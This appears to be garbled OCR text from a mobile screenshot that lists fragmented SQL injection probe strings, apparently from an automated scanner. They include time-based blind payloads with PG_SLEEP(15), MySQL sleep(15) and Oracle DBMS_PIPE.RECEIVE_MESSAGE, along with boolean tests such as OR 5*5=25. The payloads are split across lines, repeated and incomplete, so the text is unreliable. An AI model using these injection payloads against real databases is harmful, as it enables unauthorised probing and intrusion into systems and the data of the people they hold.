
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="